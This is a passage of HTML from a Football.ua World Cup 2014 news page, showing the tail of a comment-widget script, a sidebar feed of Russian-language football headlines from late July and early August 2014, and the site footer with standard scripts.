        var UserLinkFake = 'https://football.ua/profile/00000000-0000-0000-0000-000000000000.html';
        var UserLinkMask = '00000000-0000-0000-0000-000000000000';
        ModComment.CookieNameFormat = 'CommentText.{0}.{1}';
        ModComment.MaxLength = 1500;

        ModComment.Init(241946, 1);
    -->
</script>
<div class='separator'></div></div>
                
                
				
            </div>
            <div id="ctl00_rightArea" class="rightArea"><div class='separator'></div><div class='separator'></div>

<div class="columnBlock newsFeed">
    <h2 class="rightBlockHeader">лента новостей</h2>
    <div class="newsFeedLine">
        <ul class="feedItems">

            <li class="feedHeader">08 августа 2014</li>
    
            <li>
			    <div class="date">16:46</div>
                <a href="https://worldcup2014.football.ua/news/245751-drogba-zavershyl-mezhdunarodnuju-kareru.html">Дрогба завершил международную карьеру</a>
            </li>

            <li>
			    <div class="date">10:37</div>
                <a href="https://worldcup2014.football.ua/news/245710-bosnyja-spakhych-ukhodyt-yz-sbornojj.html">Босния: Спахич уходит из сборной</a>
            </li>

            <li class="feedHeader">07 августа 2014</li>
    
            <li>
			    <div class="date">21:06</div>
                <a href="https://worldcup2014.football.ua/news/245668-argentyna-martyno-blyzok-k-podpysanyju-kontrakta-so-sbornojj.html">Аргентина: Мартино близок к подписанию контракта со сборной</a>
            </li>

            <li class="feedHeader">06 августа 2014</li>
    
            <li>
			    <div class="date">00:32</div>
                <a href="https://worldcup2014.football.ua/news/245488-ugo-sanches-khochet-trenyrovat-kosta-ryku.html">Уго Санчес хочет тренировать Коста-Рику</a>
            </li>

            <li>
			    <div class="date">00:21</div>
                <a href="https://worldcup2014.football.ua/news/245487-kanada-khochet-prynjat-chm-2026.html">Канада хочет принять ЧМ-2026</a>
            </li>

            <li class="feedHeader">05 августа 2014</li>
    
            <li>
			    <div class="date">23:59</div>
                <a href="https://worldcup2014.football.ua/news/245485-sampaoly-nameren-rabotat-so-sbornojj-chyly-do-chm-2018.html">Сампаоли намерен работать со сборной Чили до ЧМ-2018</a>
            </li>

            <li class="feedHeader">04 августа 2014</li>
    
            <li>
			    <div class="date">18:43</div>
                <a href="https://worldcup2014.football.ua/news/245354-ehks-trener-sbornojj-grecyy-dyskvalyfycyrovan-na-vosem-matchejj.html">Экс-тренер сборной Греции дисквалифицирован на восемь матчей</a>
            </li>

            <li>
			    <div class="date">12:06</div>
                <a href="https://worldcup2014.football.ua/news/245318-lyneker-nuzhno-bojjkotyrovat-chempyonat-myra.html">Линекер: нужно бойкотировать чемпионат мира</a>
            </li>

            <li class="feedHeader">03 августа 2014</li>
    
            <li>
			    <div class="date">09:21</div>
                <a href="https://worldcup2014.football.ua/news/245210-martyno-ostaetsja-glavnym-pretendentom-na-post-trenera-sbornojj-argentyny.html">Мартино остается главным претендентом на пост тренера сборной Аргентины</a>
            </li>

            <li class="feedHeader">02 августа 2014</li>
    
            <li>
			    <div class="date">08:36</div>
                <a href="https://worldcup2014.football.ua/news/245106-trenerom-sbornojj-argentyny-mozhet-stat-ehdgardo-bausa.html">Тренером сборной Аргентины может стать Эдгардо Бауса</a>
            </li>

            <li class="feedHeader">01 августа 2014</li>
    
            <li>
			    <div class="date">17:05</div>
                <a href="https://worldcup2014.football.ua/news/245048-van-nystelrojj-stal-assystentom-khyddynka-v-sbornojj-gollandyy.html">Ван Нистелрой стал ассистентом Хиддинка в сборной Голландии</a>
            </li>

            <li class="feedHeader">31 июля 2014</li>
    
            <li>
			    <div class="date">22:18</div>
                <a href="https://worldcup2014.football.ua/news/244965-grab-bukhajj-otdykhajj-rossyja.html">Грабь, бухай, отдыхай! Россия</a>
            </li>

            <li>
			    <div class="date">13:32</div>
                <a href="https://worldcup2014.football.ua/news/244911-dunga-mozhet-obojjtys-bez-davyda-luysa.html">Дунга может обойтись без Давида Луиса</a>
            </li>

            <li>
			    <div class="date">10:55</div>
                <a href="https://worldcup2014.football.ua/news/244892-grab-bukhajj-otdykhajj-juzhnaja-koreja.html">Грабь, бухай, отдыхай! Южная Корея </a>
            </li>

            <li class="feedHeader">30 июля 2014</li>
    
            <li>
			    <div class="date">20:33</div>
                <a href="https://worldcup2014.football.ua/news/244844-grab-bukhajj-otdykhajj-alzhyr.html">Грабь, бухай, отдыхай! Алжир </a>
            </li>

            <li>
			    <div class="date">07:18</div>
                <a href="https://worldcup2014.football.ua/news/244776-grab-bukhajj-otdykhajj-belgyja.html">Грабь, бухай, отдыхай! Бельгия </a>
            </li>

            <li class="feedHeader">29 июля 2014</li>
    
            <li>
			    <div class="date">23:51</div>
                <a href="https://worldcup2014.football.ua/news/244771-symeone-khotel-by-porabotat-so-sbornojj-argentyny-no-ne-sejjchas.html">Симеоне: хотел бы поработать со сборной Аргентины, но не сейчас</a>
            </li>

            <li>
			    <div class="date">21:58</div>
                <a href="https://worldcup2014.football.ua/news/244760-canchallena-sabellu-smenyt-martyno.html">Canchallena: Сабеллу сменит Мартино</a>
            </li>

            <li>
			    <div class="date">21:36</div>
                <a href="https://worldcup2014.football.ua/news/244758-grab-bukhajj-otdykhajj-gana.html">Грабь, бухай, отдыхай! Гана</a>
            </li>

            <li>
			    <div class="date">20:18</div>
                <a href="https://worldcup2014.football.ua/news/244752-smy-sabella-pokydaet-sbornuju-argentyny.html">СМИ: Сабелла покидает сборную Аргентины</a>
            </li>

            <li>
			    <div class="date">11:11</div>
                <a href="https://worldcup2014.football.ua/news/244699-dunga-raskrytykoval-brazylcev-za-slezy.html">Дунга раскритиковал бразильцев за слезы</a>
            </li>

            <li>
			    <div class="date">08:22</div>
                <a href="https://worldcup2014.football.ua/news/244683-grab-bukhajj-otdykhajj-portugalyja.html">Грабь, бухай, отдыхай! Португалия </a>
            </li>

            <li class="feedHeader">28 июля 2014</li>
    
            <li>
			    <div class="date">20:18</div>
                <a href="https://worldcup2014.football.ua/news/244656-grab-bukhajj-otdykhajj-ssha.html">Грабь, бухай, отдыхай! США </a>
            </li>

            <li>
			    <div class="date">09:45</div>
                <a href="https://worldcup2014.football.ua/news/244595-grab-bukhajj-otdykhajj-germanyja.html">Грабь, бухай, отдыхай! Германия</a>
            </li>

            <li class="feedHeader">27 июля 2014</li>
    
            <li>
			    <div class="date">20:39</div>
                <a href="https://worldcup2014.football.ua/news/244557-grab-bukhajj-otdykhajj-yran.html">Грабь, бухай, отдыхай! Иран</a>
            </li>

            <li>
			    <div class="date">09:55</div>
                <a href="https://worldcup2014.football.ua/news/244510-grab-bukhajj-otdykhajj-bosnyja-y-gercegovyna.html">Грабь, бухай, отдыхай! Босния и Герцеговина </a>
            </li>

            <li class="feedHeader">26 июля 2014</li>
    
            <li>
			    <div class="date">21:31</div>
                <a href="https://worldcup2014.football.ua/news/244481-grab-bukhajj-otdykhajj-nygeryja.html">Грабь, бухай, отдыхай! Нигерия </a>
            </li>

            <li>
			    <div class="date">09:56</div>
                <a href="https://worldcup2014.football.ua/news/244426-grab-bukhajj-otdykhajj-argentyna.html">Грабь, бухай, отдыхай! Аргентина </a>
            </li>

            <li class="feedHeader">25 июля 2014</li>
    
            <li>
			    <div class="date">22:34</div>
                <a href="https://worldcup2014.football.ua/news/244394-kolumbyja-pekerman-mozhet-ostatsja-rabotat-so-sbornojj.html">Колумбия: Пекерман может остаться работать со сборной</a>
            </li>

            <li>
			    <div class="date">21:22</div>
                <a href="https://worldcup2014.football.ua/news/244385-grab-bukhajj-otdykhajj-gonduras.html">Грабь, бухай, отдыхай! Гондурас</a>
            </li>

        </ul>
    </div>
    <p class="more"><a href="https://worldcup2014.football.ua/news/">другие новости</a></p>
</div><div class='separator'></div><div class='separator'></div></div>
			
        </div>

		<div class="footer columnBlock">
    
			<div class="footerNav">
                

    <ul>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/" 
                style="">ЧМ-2014</a>
    
        </li>

        <li class="activeNav">
    
            <a href="https://worldcup2014.football.ua/news/" 
                style="">Новости</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/results/" 
                style="">Расписание</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/groups/" 
                style="">Группы&nbsp;и&nbsp;таблицы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/teams/" 
                style="">Сборные</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/stadiums/" 
                style="">Стадионы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/referees/" 
                style="">Судьи</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/history/" 
                style="">История</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/galleries/" 
                style="">Фотогалереи</a>
    
        </li>

    </ul>
			</div>
    <p style="text-align: center; ">&copy; <span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">ТОВ</span><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">&nbsp;&quot;Спорт продакшн</span><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">&quot;</span>. Всі права захищені.</p>

<center style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 12px; font-family: Arial, sans-serif;">
<p><strong>З питань реклами звертайтесь: </strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8beaeffdcbede4e4ffe9eae7e7a5feea">[email&#160;protected]</a></p>

<p>E-mail редакції: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5a33343c351a3c35352e383b3636742f3b">[email&#160;protected]</a>.</p>
</center>

<p style="text-align: center; ">Використання матеріалів спецпроекту Football.ua дозволяється лише за умови гіперпосилання на <a href="http://football.ua" target="_blank">Football.ua</a>.</p>

		</div>
    </div>
    <div id="basement">
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://football.ua/js/bottom.js?v=20160629"></script>
        
        
        
        
    </div>
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div></form>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f50b0ddb52f3402db8fe52c1436cdadd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
